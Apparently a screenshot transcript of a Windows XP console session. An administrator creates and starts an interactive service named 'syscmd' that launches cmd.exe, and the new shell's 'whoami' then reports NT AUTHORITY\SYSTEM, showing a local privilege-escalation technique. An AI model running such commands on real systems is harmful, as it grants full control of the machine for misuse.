 C:\Documents and Settings\Administrator>sc Create syscmd binPath= "cmd /k start"
 type= own type= interact
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Documents and Settings\Administrator>sc start syscmd
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>_